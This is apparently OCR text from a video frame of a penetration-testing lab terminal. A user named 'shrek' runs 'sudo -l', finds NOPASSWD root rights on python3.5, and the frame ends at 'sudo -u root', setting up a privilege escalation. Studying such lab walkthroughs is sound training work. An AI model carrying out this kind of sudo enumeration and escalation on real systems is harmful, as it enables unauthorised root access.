 1 2 3 4
7:51
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × pentesterclub@pentesterclub: ~ ×
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
invite-me: https://www.linkedin.com/in/eliastouguinho/
shrek@ubuntu:~$ sudo -l
sudo -l
Matching Defaults entries for shrek on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shrek may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/python3.5
shrek@ubuntu:~$ sudo -u root